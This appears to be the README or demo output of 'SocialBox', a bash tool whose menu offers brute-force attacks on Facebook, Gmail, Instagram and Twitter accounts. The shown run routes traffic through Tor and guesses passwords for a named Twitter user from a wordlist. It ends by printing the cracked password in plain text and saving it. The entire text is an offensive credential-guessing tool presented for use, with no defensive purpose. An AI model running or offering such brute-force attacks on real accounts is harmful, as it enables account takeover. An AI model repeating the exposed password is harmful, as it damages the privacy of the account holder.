 Social Box
[+] Coded By Belahsan Ouerghi [+]
[+] www.facebook.com/ouerghi.belahsan [+]
[+] Greetz To All Pentesters [+]
[+] Special Greetz To : {thelinuxchoice , Ha3MrX, Tunisian Eagles} [+]
Select From Menu :
1 : Brute Force Facebook Account
2 : Brute Force Gmail Account
3 : Brute Force Instagram Account
4 : Brute Force Twitter Account
Choice > 4
Twitter Brute Force
[+] Service Tor Stated [+]
#Tweetshell
Twitter BruteForcer v1.0 Author: thelinuxchoice (Github/IG)
Username account: obelahssen
Password List (Enter to default list): pass.txt
Threads (Use < 20, Default 10):
Username: obelahssen
Wordlist: pass.txt (1)
[*] Press Ctrl + C to stop or save session
Trying pass (1/1): acergamer
[*] Password Found: acergamer
[!] Login challenge required.
[*] Saved: found.tweetshell
SocialBox.sh: line 149: 22096 Hangup bash tweetshell.sh
[+] Brute Force Complete [✓] [+]
[+] Service Tor Stopped [+]
Wanna Back To Main Menu [ Y / n ] :